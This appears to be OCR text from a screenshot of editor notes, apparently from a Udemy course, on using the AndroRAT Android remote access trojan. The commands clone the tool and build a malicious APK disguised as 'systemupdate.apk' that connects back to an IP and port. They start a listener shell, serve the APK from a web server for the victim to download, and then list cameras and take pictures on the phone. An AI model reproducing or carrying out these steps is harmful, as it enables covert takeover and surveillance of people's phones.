 1 2 3 4 2 14:13
~/Desktop/AndroRAT - Mousepad
File Edit Search View Document Help
1 Andro RAT Git Clone-
2
3 git clone https://github.com/karma9874/AndroRAT.git
4 cd AndroRAT/
5 ls
6 pip install -r requirements.txt cat requirements.txt
7 python3 androRAT.py --build -i 192.168.0.109 -p 4444 -o systemupdate.apk
8 ls -l
9 ls -lt
10 python3 anndroRAT.py --shell -i 0.0.0.0 -p 4444
11
12 OPEN A NEW TERMINAL-
13
14 sudo systemctl start apache2.service
15 clear
16 cd AndroRAT/
17 sudo cp systemupdate.apk /var/www/html/
18 Open up your android device and search-192.168.0.109/systemupadte.apk
19 help
20 camlist
21 takepic 0
22
23
24
udemy